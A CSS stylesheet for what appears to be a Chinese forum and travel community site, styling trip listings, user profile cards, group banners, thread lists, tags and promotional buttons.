	.mod-b-wrapper .mod-bd .trip-list li:hover .caption a{
		color:#ffcc00;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .content{
		font-size:12px;
		color:#aaa;
		line-height:20px;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap{
		float: left;
		width: 366px;
		height:502px;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap a{
		color:#363636;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item{
		height: 500px;
		background: #fff;
		overflow: hidden;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .img{
		position: relative;
		width: 100%;
		height: 364px;
		overflow: hidden;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .img img{
		display: block;
		width: 100%;
		height: 100%;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .info{
		padding: 12px 22px 0;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .info .title{
		height: 44px;
		font: 700 16px/22px Hiragino Sans GB,Microsoft YaHei,SimHei,SimSun,sans-serif;
		overflow: hidden;
		color: #363636;
		margin:0;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .info .desc{
		position: relative;
		margin-top: 8px;
		padding-right: 170px;
		overflow: hidden;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .info .desc span{
		display: block;
		height: 20px;
		font: 14px/20px Hiragino Sans GB,Microsoft YaHei,SimHei,SimSun,sans-serif;
		color: #aaa;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .info .desc .price{
		color:#fe7369;
		font-style:normal;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .info .desc .link-btn{
		position: absolute;
		top: 0;
		right: 0;
		width: 160px;
		height: 40px;
		border-radius: 40px;
		font: 700 18px/40px Hiragino Sans GB,Microsoft YaHei,SimHei,SimSun,sans-serif;
		text-align: center;
		color: #ffcc00;
		border:1px solid #ffcc00;
		text-decoration: none;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .liangpin-wrap .advtry-item .info .desc .link-btn:hover{
		background:#0085ee;
		color:#fff;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list li:hover .img img{
		opacity: 0.8;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap{
		margin-top:70px;
		height: 280px;
		width: 237px;
		border: 1px solid #ececec;
		background: #fff;
		display: inline-block;
		position: relative;
	}
	@media screen and (max-width: 1600px){
.mod-b-wrapper .mod-bd .trip-list .index-userwrap{
		margin-top:70px;
		height: 280px;
		    width: 280px;
		border: 1px solid #ececec;
		background: #fff;
		display: inline-block;
		position: relative;
	}
}
@media screen and (min-width: 1601px){
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap{
		margin-top:70px;
		height: 280px;
		width: 20%;
		border: 1px solid #ececec;
		background: #fff;
		display: inline-block;
		position: relative;
	}
}

	
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .avatar{
		width: 90px;
		height: 90px;
		position: absolute;
		border-radius: 50%;
		background-color: hsla(0,0%,100%,.5);
		left: 50%;
		margin-left: -45px;
		top: -45px;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .avatar .avatarPic{
		width: 80px;
		height: 80px;
		border-radius: 50%;
		position: absolute;
		top: 5px;
		left: 5px;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .avatar .icons{
		position: absolute;
		left: 50px;
		bottom: -2px;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .box{
		overflow: hidden;
		height: 284px;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .name{
		height: 20px;
		line-height: 20px;
		text-align: center;
		margin-top: 60px;
		display: block;
		color: #363636;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .name span{
		display: inline-block;
		font-size: 18px;
		font-weight:700;
		max-width: 195px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		transition: all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .name span:hover{
		color:#ffcc00;
		transition: all .2s ease-in 0s;
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .male {
		background-position: -16px 0;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .female {
		background-position: 0 -16px;
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .intro {
		line-height: 16px;
		height: 16px;
		text-align: center;
		margin: 10px 0 0
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .intro span {
		color: #959595;
		margin: 2px 0 0;
		display: inline-block;
		font-size:12px;
		max-width: 230px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .been {
		height: 16px;
		line-height: 16px;
		color: #959595;
		margin-top: 10px;
		overflow: hidden
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .half {
		float: left;
		width: 50%;
		overflow: hidden;
		text-align: center;
		height: 16px
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .half .number {
		font-size: 14px
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .half .city,.mod-b-wrapper .mod-bd .trip-list .index-userwrap .half .number {
		font-style: normal;
		color: #636363
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .achievement {
		height: 56px;
		margin-top: 25px;
		padding-left: 8px;
		overflow: hidden;
		    text-align: center;
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .innerBox {
		height: 52px;
		
		width: 73px;
		text-decoration: none;
		cursor: pointer;
		    display: inline-block;
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .separate {
	
		height: 30px;
		width: 1px;
		background-color: #ececec;
		    display: inline-block;
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .innerBox span {
		display: block;
		height: 30px;
		line-height: 34px;
		text-align: center;
		color: #323232;
		font-size: 16px;
		font-family:Arial;
		transition: all .2s ease-in 0s;
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .innerBox:hover i,.mod-b-wrapper .mod-bd .trip-list .index-userwrap .innerBox:hover span {
		opacity: 0.8;
		transition: all .2s ease-in 0s;
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .innerBox i {
		font-style: normal;
		display: block;
		color: #959595;
		text-align: center;
		line-height: 20px;
		font-size: 14px;
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .btns {
		text-align:center;

		height: 41px;
		line-height: 40px;
		margin-top: 20px
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .btns .tiwen-btn{
		display: inline-block;
		height:40px;
		width:158px;
		border-radius: 40px;
		font: 16px/40px Hiragino Sans GB,Microsoft YaHei,SimHei,SimSun,sans-serif;
		text-align: center;
		color: #0085ee;
		border: 1px solid #0085ee;
		text-decoration: none;
		transition: all .2s ease-in 0s;

	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .btns .tiwen-btn:hover{
		background:#0085ee;
		color:#fff;
		transition: all .2s ease-in 0s;
	}
     
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .half {
		float: left;
		width: 50%;
		height: 32px;
		text-align: center
	}
	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .each {
		background-color: #fff;
		border: 1px solid silver
	}

	.mod-b-wrapper .mod-bd .trip-list .index-userwrap .each i {
		background-position: 0 -119px;
		color: #959595
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap{
		width: 265px;
		height: 265px;
		display: inline-block;
		overflow: hidden;
		color: #fff;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap img{
		width: 100%;
		height: 100%;
		border: none;
		transition: all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list li:hover .img-wrap img{
		opacity: 0.8;
		transition: all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap span{
		position: relative;
		display: inline-block;
		text-align:center;
		top:-145px;
		left:58px;
		font-size: 24px;
		height: 30px;
		width: 150px;
		line-height: 30px;
		text-shadow: 1px 1px 2px #333;
		color: #fff;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap .reviews{
		padding: 0 10px;
		height: 40px;
		overflow: hidden;
		line-height: 1em;
		text-align: left;
		position: relative;
		bottom: 70px;
		left: 0;
		right: 0;
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 25%,rgba(0,0,0,0.9) 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(25%,rgba(0,0,0,0.4)),color-stop(100%,rgba(0,0,0,0.9)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 25%,rgba(0,0,0,0.9) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 25%,rgba(0,0,0,0.9) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 25%,rgba(0,0,0,0.9) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 25%,rgba(0,0,0,0.9) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#e6000000',GradientType=0);
		-webkit-transition: height 200ms linear;
		transition: height 200ms linear;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap .reviews .reviewBox{
		-webkit-transition: -webkit-transform 200ms linear;
		transition: transform 200ms linear;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap .reviews .reviewBox .reviewCaption{
		padding: 10px 2px;
		line-height: 20px;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap .reviews .append-margin{
		margin-left: 10px;
		font-size:12px;
		float:left;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrap .reviews img{
		width: 19px;
		height: 19px;
		border: 1px solid #fff;
		margin-left: 3px;
		float:left;
		border-radius: 100%;
		background: #fff;
		vertical-align: middle;
	}

	.shadow {
		box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
		border-radius: 3px;
	}

	.type span,.sale span {
		font-size: 12px;
		display: inline-block;
		float: left;
		width: 100px;
		height: 38px;
		text-align: center;
		line-height: 38px;
		box-sizing: border-box;
		margin-left: -1px;
		margin-top: -1px;
		border: 1px solid #f5f5f5;
		position: relative;
		color: #666;
		background-color: white;
		overflow: hidden;
	}

	.type span:hover {
		color: #f04848;
		border-color: #f04848;
		z-index: 1;
	}

	.bm_c.type {
		overflow: hidden;
	}

	.topic-item {
		margin: 10px 0;
	}

	.topic-item img {
		width: 300px;
		height: 80px;
	}

	.topic-item p {
		display: block;
		position: relative;
		width: 300px;
		height: 80px;
		line-height: 80px;
		margin-top: -80px;
		text-align: center;
		box-shadow: inset 0 -70px 123px rgba(0,0,0,0.2);
		color: #FFF;
		transition: all .2s ease-in-out;
		font-size: 13px;
		white-space: nowrap;
		overflow: hidden;
	}

	.topic-item p:hover {
		box-shadow: inset 0 -70px 123px rgba(0,0,0,0.50);
	}

	.minictt {
		padding: 5px 0;
		background: #FFF;
	}

	.minitb_title {
		height: 30px;
		line-height: 1.9;
		background-color: #F0F0F0;
		color: #717188;
		padding: 0 10px;
	}

	.minitb_ {
		background-color: #fafafa;
		text-align: center;
		margin: -10px -10px 0 -10px;
		font-size: 13px;
	}

	.minitb_ ul {
		height: 30px;
	}

	.minitb_ li {
		float: left;
		height: 30px;
		line-height: 30px;
		width: 80px;
		cursor: pointer;
	}

	.mininormaltab {
		color: #717188;
		background-color: #F0F0F0;
		border-bottom: 5px solid #EAE1E1;
	}

	.minihovertab {
		border-bottom: 5px solid #e04343;
		background: #f04848;
		color: #FFF;
	}

	.minidis {
		display: block;
	}

	.miniundis {
		display: none;
	}

	.prolist {
		padding: 10px 10px 0 10px;
	}

	.minictt span.bl_title {
		width: 210px;
		float: right;
		margin-top: 0;
	}

	.minictt span.bot {
		width: 210px;
		margin-left: 92px;
		margin-top: -20px;
	}

	.minictt .bot a,.minictt .bot a span {
		float: right;
		color: #f04848;
		opacity: 0.5;
	}

	.minictt .bot a:hover,.minictt .bot a span:hover {
		opacity: 1;
	}

	.related {
		margin: 0;
		padding: 0;
		list-style: none;
		font-size: 13px;
	}

	.related li {
		margin: 0 -11px;
		padding: 10px;
		border-bottom: 1px solid #f5f5f5;
		height: 48px;
	}

	.related li:hover {
		background: #F8F8F8;
		box-shadow: 0 0 38px rgba(0,0,0,.08) inset;
		transition: all .2s ease;
	}

	.related img {
		height: 48px;
		float: left;
		margin-right: 10px;
		border-radius: 10px;
	}

	.related_body {
		color: #777777;
		font-size: 13px;
	}

	.related h4 {
		margin: 0;
		padding: 0;
		height: 23px;
		line-height: 23px;
		font-size: 14px;
		font-weight: normal;
	}

	.related_info {
		font-size: 12px;
		color: #999;
		height: 22px;
		line-height: 22px;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}

	div#fastpostsmiliesdiv_tb {
		display: none;
	}

	div#fastpostsmiliesdiv_page {
		height: 0 !important;
	}

	.line {
		height: 1px;
		margin: 15px 0;
		background-color: #f5f5f5;
		border: 0;
		clear: both;
	}

	#pgt.pgs.mbm,#pgt.pgs.mbm.cl.pbm.bbs,.xi2.mbm.pbm.bbs {
		border-bottom: 0 !important
	}

	.turn {
		margin-right: 8px;
		color:
	}

	.ie6 .xl2 li {
		width: 320px !important
	}

	.usd,ul#friends {
		padding: 10px;
	}

	.usl li {
		width: 33.33%;
		float: left;
	}

	.grouptype {
		margin-bottom: 10px!important;
		width: 354px;
		float: left;
		margin-right: 10px;
		background-color: #999;
		border-radius: 3px;
		border-bottom: none;
		padding: 10px;
		font-size: 13px;
		height: 117px;
	}

	dl.grouptype:hover {
		background: -moz-linear-gradient(left,#4E89DA,#44C7CF);
		background: -webkit-linear-gradient(left,#4E89DA,#44C7CF);
		background: -o-linear-gradient(left,#4E89DA,#44C7CF);
		background-image: -moz-linear-gradient(top,transparent,#000);
		background-color: #4E89DA;
		z-index: 99;
		cursor: pointer;
	}

	.grouptype a {
		color: #FFF;
	}

	.grouptype a:hover {
		text-decoration: underline;
	}

	.grouptype dd a {
		margin-right: 15px;
		display: block;
		float: left;
		height: 23px;
	}

	.group_btn {
		margin: -5px;
		height: 100px;
	}

	.group_btn a {
		display: inline-block;
		color: #FFF;
		width: 143px;
		height: 40px;
		line-height: 40px;
		text-align: center;
		font-size: 19px;
		border-radius: 3px;
		margin: 5px;
	}

	.group_btn a:hover {
		opacity: .8
	}

	#chart {
		font: 14px/1.5 'Helvetica Neue',Arial,'Hiragino Sans GB','STHeiti','Microsoft Yahei','SimSun','WenQuanYi Micro Hei',sans-serif;
		height: 50px;
		line-height: 50px;
		color: #9f9f9f;
		background: #FFF;
	}

	#chart a,#chart em {
		color: #6f6f6f;
	}

	#g_commend .commend_group {
		margin: 1px -25px -10px 0;
	}

	#group_slide {
		height: 120px;
	}

	#group_slide .vk_slide {
		position: relative;
		overflow: hidden;
		width: 300px !important;
		height: 120px !important;
	}

	#group_slide .vk_slide .vk_slide_item {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	#group_slide .vk_slide_item a:hover {
		color: #FFF;
	}

	#group_slide .vk_slide .slideshow li:hover img {
		opacity: 0.9;
		transition: all .2s ease;
	}

	#group_slide .vk_slide_item span {
		position: absolute;
		left: 0;
		bottom: 0;
		display: block;
		width: 100%;
		height: 25px;
		line-height: 25px;
		text-align: left;
		background: rgba(0,0,0,0.4);
		color: #FFF;
		font-size: 12px;
		padding-left: 7px;
	}

	#group_slide .vk_slide_page {
		position: absolute;
		right: 1px;
		bottom: 10px;
	}

	#group_slide .vk_slide .vk_slide_page a,.vk_slide .vk_slide_page a:visited {
		float: left;
		margin-right: 5px;
		padding-top: 5px;
		width: 15px;
		height: 1px;
		border-radius: 5px;
		text-indent: 1000px;
		background: #FFF;
		overflow: hidden;
	}

	#group_slide .vk_slide .vk_slide_page .on,.vk_slide .vk_slide_page .on:visited {
		text-decoration: none;
		color: #FFF;
		background: #E42539;
	}

	.main_banner {
		position: relative;
	}

	.main_banner img {
		width: 1110px;
		height: 210px;
		border-radius: 3px 3px 0 0;
	}

	.main_banner .main_bg_pic {
		position: absolute;
		width: 1110px;
		height: 87px;
		top: 123px;
		background: url(http://cdn.prohui.com/static/group/bg.png) no-repeat
	}

	.main_banner .group_message {
		position: absolute;
		top: 115px;
		left: 20px;
		right: 20px;
		text-shadow: 0 1px 3px rgba(0,0,0,.6)
	}

	.main_banner .group_message .group_portrait {
		width: 130px;
		height: 130px;
		border: 5px solid #FFF;
		float: left;
		margin: 0 21px 15px 0
	}

	.main_banner .group_message .group_title {
		font-size: 24px;
		width: 700px;
		overflow: hidden;
		display: block;
		margin-top: 10px;
		margin-bottom: 8px;
		float: left
	}

	.main_banner .group_message .group_title a {
		color: #FFF!important
	}

	.main_banner .group_message .group_controller,.main_banner .group_message .group_controller a {
		color: #FFF;
		margin-top: 8px;
		font-size: 14px
	}

	.main_banner .group_message .group_controller .group_nums {
		float: left
	}

	.main_banner .group_message .group_controller .group_mod {
		float: right
	}

	.main_banner .group_message .group_controller .group_mod a {
		color: #FFF
	}

	.main_banner .group_message .group_controller .group_person,.main_banner .group_message .group_controller .group_thread {
		color: #ccc
	}

	.main_banner .group_message .group_controller .group_thread {
		margin-left: 10px
	}

	.main_banner .banner_content {
		padding: 15px 20px 20px 175px;
		font-size: 14px;
		height: auto;
		position: relative
	}

	.main_banner button.add {
		background-color: #f04848;
		border: 1px solid #f04848;
		box-shadow: 0 1px 1px rgba(0,0,0,.2);
		height: 25px;
		vertical-align: middle;
		border-radius: 2px 2px 2px 2px;
		color: #FFF;
		cursor: pointer;
		outline: 0;
		margin-top: -5px
	}

	.main_banner button.add:hover {
		background-color: #f04848;
		border: 1px solid #f04848
	}

	.main_banner button.exit {
		background: 0 0;
		color: #FFF;
		border: none;
		cursor: pointer;
		outline: 0
	}

	h3.community-header {
		margin: 5px 0 11px 0
	}

	.community-header em {
		border-bottom: 1px solid #f5f5f5;
		width: 100%;
		height: 36px;
		line-height: 36px;
		font-size: 16px;
		display: block
	}

	.community-header em a {
		font-size: 12px;
		background: #F0F0F0;
		padding: 0 10px;
		margin-right: 5px;
		margin-top: 4px;
		border-radius: 3px;
		height: 25px;
		line-height: 25px;
		overflow: hidden;
		display: inline-block;
	}

	.community-header em a:hover,.community-header a.xw0 {
		background: #f04848;
		color: #FFF;
	}

	.mls li {
		width: 75px;
	}

	.mls img {
		width: 50px;
		height: 50px;
		border: 5px solid #f4f4f4;
		border-radius: 5px;
	}

	.mls img:hover {
		box-shadow: 0 0 6px 1px rgba(32,118,188,0.5);
		transition: all 200ms ease-out;
		border: 5px solid #F0F6FD;
	}

	.m img {
		border: 5px solid #f4f4f4;
		border-radius: 5px;
	}

	.m img:hover {
		box-shadow: 0 0 6px 1px rgba(32,118,188,0.5);
		transition: all 200ms ease-out;
		border: 5px solid #F0F6FD;
	}

	a#newspecial {
		background: #BBB;
		color: #FFF;
		padding: 5px 20px;
		border-radius: 3px;
		position: absolute;
		margin-top: -37px;
		margin-left: 680px;
	}

	a#newspecial:hover {
		background: #f04848;
		color: #FFF;
	}

	.threadinfo {
		color: #BBB !important;
		width: 100%;
		margin-top: 5px;
	}

	#threadlist tr {
		display: block;
		margin-bottom: 10px;
		padding-bottom: 10px;
		border-bottom: 1px solid #f5f5f5;
	}

	.threadinfo img {
		margin-top: -3px;
	}

	.tns th,.tns td {
		color: #999;
	}

	.tns th p,.tns td p {
		color: #333;
	}

	.fl_icn img {
		border-radius: 5px;
	}

	.group_title {
		padding-top: 4px !important;
		font-size: 13px;
		display: block;
	}

	.user-list-block {
		margin: 0 -11px 10px 5px;
		padding: 10px 0;
	}

	.user-list-block ul {
		margin: -7px;
	}

	.user-list li {
		margin: 7px;
		display: inline-block;
	}

	.user-list img {
		width: 48px;
		height: 48px;
		border-radius: 50%;
	}

	.user-list img:hover {
		opacity: .8;
		transition: all .2s ease;
	}

	.user-list p {
		width: 48px;
		font-weight: normal;
		text-align: center;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}

	.group-block {
		padding-bottom: 1px;
	}
.works-manange a:hover{
	color:#fff;
}
	.group-block a {
		display: inline-block;
		padding: 0 12px;
		line-height: 24px;
		font-size: 12px;
		color: #7D8994;
		margin-right: 5px;
		margin-bottom: 10px;
		background: #F0F0F0;
		border-radius: 12px;
	}

	.group-block a:hover {
		background: #E6E6E6;
	}

	.group-thread-list {
		height: 550px;
		overflow-y: scroll;
	.frame-tab .tb .a a
	}

	.today-thread li {
		font-size: 13px;
		color: #999;
		font-weight: normal;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		border-bottom: 1px solid #f5f5f5;
		line-height: 30px;
		padding: 5px 0;
	}

	.today-thread li p {
		font-size: 12px;
		margin-top: -8px;
		color: #ccc;
	}

	.today-thread li p span {
		background-color: #F0F0F0;
		color: #ccc;
		line-height: 10px;
		display: inline-block;
		padding: 4px;
		border-radius: 2px;
		margin-right: 5px;
	}

	.today-thread li p span:hover {
		background: #f04848;
		color: #FFF;
	}

	.group-advertise {
		padding: 10px 10px 0 10px;
	}

	.group-advertise img {
		width: 100%;
	}

	.group-advertise img:hover {
		opacity: .8;
	}

	.group-advertise a {
		color: #FFF !important;
		background: #f04848;
		display: inline-block;
		padding: 10px;
		width: 280px;
		text-align: center;
		font-size: 14px;
		border-radius: 3px;
		margin-bottom: 10px;
	}

	.group-advertise a:hover {
		background: #EA4002;
	}

	.search_group input {
		background: #F0F0F0;
		border: 2px solid #F0F0F0;
		padding: 5px 10px;
		width: 217px;
		margin: 10px 0 10px 10px;
		border-radius: 3px;
		outline: none;
	}

	.search_group button {
		border: none;
		width: 55px;
		height: 30px;
		color: #666;
		border-radius: 3px;
		cursor: pointer;
		background: #F0F0F0;
	}

	.group-thread-list::-webkit-scrollbar {
		width: 0;
	}

	.quote {
		max-width: 760px;
	}

	.sidebar {
		padding: 10px;
		width: 300px;
		overflow: visible;
	}

	.credittitle {
		font-size: 12px;
		color: #9f9f9f;
	}

	.creditnum {
		display: block;
		float: left;
		text-align: left;
		border-right: 1px solid #F0F0F0;
		width: 65px;
	}

	.authorname {
		font-size: 15px;
		text-align: left;
		margin: 3px 0 5px 60px;
		font-weight: 700
	}

	.groupmember {
		font-weight: 400;
		font-size: 12px;
		color: #FFF;
		background-color: #ddd;
		margin-left: 5px;
		padding: 1px 2px;
		border-radius: 30px;
	}

	.creditdata {
		margin-top: 10px;
		font-size: 13px;
	}

	.groupdata {
		font-size: 13px;
		text-align: left;
		color: #6f6f6f;
		margin-left: 60px;
	}

	span.follow.z:hover {
		background: #f04848;
	}

	span.follow.z {
		background: #f04848;
		color: #FFF;
		width: 100px;
		text-align: center;
		padding: 3px 20px;
		border-radius: 30px;
		margin-top: -5px;
		line-height: 22px;
		font-size: 14px;
	}

	span.followed.z:hover {
		background: #999;
	}

	span.followed.z {
		background: #909090;
		color: #FFF;
		width: 100px;
		text-align: center;
		padding: 3px 20px;
		border-radius: 30px;
		margin-top: -5px;
		line-height: 22px;
		font-size: 14px;
	}

	span.msg.y:hover {
		background: #E6E6E6;
	}

	span.msg.y {
		background: #F0F0F0;
		color: #666;
		width: 100px;
		text-align: center;
		padding: 3px 20px;
		border-radius: 30px;
		margin-top: -5px;
		line-height: 22px;
		font-size: 14px;
	}

	.authi {
		line-height: 30px;
	}

	.authi .xi2 img {
		width: 30px;
		height: 30px;
		border-radius: 50px;
		margin-right: 5px;
	}

	.authi a {
		color: #909090;
	}

	.authi a strong {
		color: #666;
	}

	.authi a strong:hover {
		color: #f04848;
	}

	.authi sup {
		margin-top: -5px;
		display: inline-block
	}

	.plhin {
		border-top: 1px solid #f5f5f5;
		width: 100%;
	}

	.pcb h3 {
		font-size: 12px;
		padding: 7px 10px;
		background: #F0F0F0;
		margin: 10px -10px 0 -10px;
	}

	.pcb dl {
		padding: 10px;
		font-size: 12px !important;
		background: #F9F7F7;
		margin: 0 -10px;
	}

	.tags a:hover {
		background-color: #E6E6E6;
	}

	.tags a {
		display: inline-block;
		padding: 0 12px;
		font-size: 12px;
		margin: 3px 5px 3px 0;
		line-height: 24px;
		background-color: #F0F0F0;
		border-radius: 50px;
		color: #999;
	}

	.card_info {
		width: 300px;
		border-radius: 3px;
		background: #FFF;
		box-shadow: 0 5px 20px rgba(0,34,77,.1);
	}

	.card_info p {
		line-height: 2;
	}

	.card_info a {
		color: #363636;
	}

	.card_info .man {
		font-weight: 700;
		color: #00a1d6;
	}

	.card_info .woman {
		font-weight: 700;
		color: #f25d8e;
	}

	.card_info .creditdata {
		border-top: 1px solid #f5f5f5;
		height: 55px;
	}

	.card_info .creditnum {
		border-right: none !important;
		width: 25% !important;
	}

	.card_info img {
		width: 50px;
		height: 50px;
		border-radius: 3px;
		float: left;
		margin-right: 10px;
	}

	.buy-card {
		text-align: center;
	}

	.buy-card a {
		border-bottom: none !important;
	}

	.buy-card img {
		display: inline-block;
		width: 350px;
		height: auto;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
	}

	.buy-button {
		padding: 5px 15px;
		border-radius: 50px;
		border: 1px solid #f04848;
		color: #f04848;
		max-width: 280px;
		margin: 20px auto 0 auto;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
	}

	.buy-card:hover img {
		-webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
		box-shadow: 0 15px 30px rgba(0,0,0,0.1);
		-webkit-transform: translate3d(0,-2px,0);
		transform: translate3d(0,-2px,0);
	}

	.buy-card:hover .buy-button {
		background: #f04848;
		color: #FFF;
		-webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
		box-shadow: 0 15px 30px rgba(0,0,0,0.1);
		-webkit-transform: translate3d(0,-2px,0);
		transform: translate3d(0,-2px,0);
	}

	table.t_table {
		border: 1px solid #E3EDF5;
		width: 100%;
		table-layout: auto;
	}

	.t_table td {
		padding: 4px;
		border: 1px solid #E3EDF5;
		overflow: hidden;
	}

	.t_table>tbody>tr:nth-of-type(odd) {
		background-color: #f9f9f9;
	}

	.t_table>tbody>tr:hover {
		background-color: #F0F0F0
	}

	.plugin_table td,.plugin_table th {
		padding: 10px;
		font-size: 13px;
		border: 1px solid #E3EDF5;
		overflow: hidden;
	}

	.plugin_title th,.plugin_title {
		font-weight: 700 !important;
	}

	.t_fsz table {
		width: 100%;
	}

	.button {
		width: 200px;
		float: left;
		margin: 10px 0px;
		z-index: 2;
	}

	.button a {
		border-radius: 10px;
		border-bottom: none !important;
		color: #FFF !important;
		box-shadow: 2px 2px 8px rgba(0,0,0,0.2);
		display: block;
		height: 50px;
		line-height: 50px;
		width: 200px;
		position: relative;
		z-index: 2;
		text-decoration: none;
		text-align: center;
		text-transform: uppercase;
		background: -webkit-linear-gradient(top,#36D1DC 0%,#5B86E5 100%);
	}

	.button p {
		font-size: 12px;
		background: #222;
		display: block;
		height: 40px;
		line-height: 40px;
		width: 180px;
		text-align: center;
		color: #FFF;
		margin: -50px 0 0 10px;
		position: absolute;
		z-index: 1;
		-webkit-transition: margin 0.5s ease;
		transition: margin 0.5s ease;
		border-radius: 3px;
		box-shadow: 2px 2px 8px rgba(0,0,0,0.2);
		text-decoration: none;
		text-transform: uppercase;
	}

	.button:hover .top {
		margin: -80px 0 0 10px
	}

	.button:hover .bottom {
		margin: -5px 0 0 10px;
	}

	.button img {
		width: 32px;
		height: 32px;
	}

	.buttonright {
		float: left;
		font-size: 13px;
		color: #999;
		margin-left: 20px;
		margin-top: 7px;
	}

	.buttonright a {
		border-bottom: none !important;
	}

	.user_list a img {
		margin-bottom: 8px;
		border: none;
	}

	.p-button .vip {
		color: #FFF;
		font-size: 13px;
		background-image: linear-gradient(to right,rgb(238,9,121),rgb(255,106,0));
		height: 45px;
		border-radius: 3px;
		display: flex;
		justify-content: center;
		align-items: center;
		margin-bottom: 10px;
	}

	.p-button .vip:hover {
		background-image: linear-gradient(to right,rgb(255,106,0),rgb(238,9,121));
	}

	.p-button .bing {
		color: #FFF;
		font-size: 13px;
		background-image: linear-gradient(to right,rgb(86,204,242),rgb(47,128,237));
		height: 45px;
		border-radius: 3px;
		display: flex;
		justify-content: center;
		align-items: center;
		margin-bottom: 10px;
	}

	.p-button .bing:hover {
		background-image: linear-gradient(to right,rgb(47,128,237),rgb(86,204,242));
	}

	.p-button .ds {
		color: #FFF;
		font-size: 13px;
		background-image: linear-gradient(to right,rgb(64,224,208),rgb(255,140,0),rgb(255,0,128));
		height: 45px;
		border-radius: 3px;
		display: flex;
		justify-content: center;
		align-items: center;
		margin-top: 10px;
	}

	.p-button .ds:hover {
		background-image: linear-gradient(to right,rgb(255,0,128),rgb(255,140,0),rgb(64,224,208));
	}

	#left-ad {
		text-align: center;
		background: #f04848;
		width: 80px;
		padding: 5px 0;
		margin-left: 5px;
	}

	#left-ad p {
		font-size: 12px;
		line-height: 2.5;
	}

	#left-ad p:hover {
		background: #e84646;
	}

	#left-ad div {
		font-size: 16px;
		font-family: kaiti;
		color: #FFF;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		padding: 2px 0 5px 0;
	}

	#left-ad .v {
		color: #fbf30a;
	}

	#left-ad a {
		color: rgba(255,255,255,0.9);
	}

	#left-ad a:hover {
		color: #FFF;
	}
